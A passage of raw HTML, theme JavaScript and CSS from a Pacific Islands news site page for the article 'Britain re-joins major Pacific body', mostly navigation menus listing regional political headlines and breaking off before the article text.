src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/SESE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\">Error on notice of motion of No-Confidence against PM Marape: PNG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Five Political Parties sign agreement to form the next government\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Five Political Parties sign agreement to form the next government\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/01\/475461035_1171451818323626_7491340451883680158_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" title=\"Five Political Parties sign agreement to form the next government\">Five Political Parties sign agreement to form the next government<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/SENATE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\">Forum Chair Sovaleni urges peace, dialogue in New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/leaders-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\">UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiribati elects Pro-China President Maamau for third term\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kiribati elects Pro-China President Maamau for third term\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/MAMAU-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" title=\"Kiribati elects Pro-China President Maamau for third term\">Kiribati elects Pro-China President Maamau for third term<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 352;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/KABUI-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\">Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/IROGA-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\">PINA Vice-President in Suva for MOU signing, anti-corruption event<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/CORA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\">Corruption is the enemy of progress, growth and economic development: Forum...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/REK-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\">Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://pina.com.fj/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="100" href="https://pina.com.fj/category/news/election/">Election</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="101" href="https://pina.com.fj/category/news/parliament/">Parliament</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://pina.com.fj/category/news/politics-news/">Politics</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="352" href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" class="td-image-wrap " title="Another New Caledonia agreement signed in Paris" ><img class="entry-thumb" src="[data-uri]" alt="" title="Another New Caledonia agreement signed in Paris" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" title="Another New Caledonia agreement signed in Paris">Another New Caledonia agreement signed in Paris</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/"  rel="bookmark" class="td-image-wrap " title="Motuopua&#8217;a resigns as Vaisigano No.2 MP" ><img class="entry-thumb" src="[data-uri]" alt="" title="Motuopua&#8217;a resigns as Vaisigano No.2 MP" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/image_processing20260120-10-zh6hk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/"  rel="bookmark" title="Motuopua&#8217;a resigns as Vaisigano No.2 MP">Motuopua&#8217;a resigns as Vaisigano No.2 MP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen/"  rel="bookmark" class="td-image-wrap " title="U.S warns China targeting Pacific democracies as COFA ties deepen" ><img class="entry-thumb" src="[data-uri]" alt="" title="U.S warns China targeting Pacific democracies as COFA ties deepen" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4K4MYR9_501654049_122155802216461524_4784778602625579942_n_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen/"  rel="bookmark" title="U.S warns China targeting Pacific democracies as COFA ties deepen">U.S warns China targeting Pacific democracies as COFA ties deepen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" class="td-image-wrap " title="Pro-France MPs confront Macron at New Caledonia talks" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pro-France MPs confront Macron at New Caledonia talks" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUKM1T_AFP__20260116__92YR7TX__v1__HighRes__FrancePoliticsOverseasNcaledonia_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" title="Pro-France MPs confront Macron at New Caledonia talks">Pro-France MPs confront Macron at New Caledonia talks</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members td-menu-item td-normal-menu menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pina.com.fj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pina.com.fj/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Breaking News" class="entry-crumb" href="https://pina.com.fj/category/breaking-news/">Breaking News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Britain re-joins major Pacific body</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-7553" class="post-7553 post type-post status-publish format-standard has-post-thumbnail category-breaking-news category-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/news/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Britain re-joins major Pacific body</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://pina.com.fj/author/pita/">Pita Ligaiula</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T16:20:34+12:00" >December 2, 2021</time></span>                    <div class="td-post-comments"><a href="https://pina.com.fj/2021/12/02/britain-re-joins-major-pacific-body/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7553">2514</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url 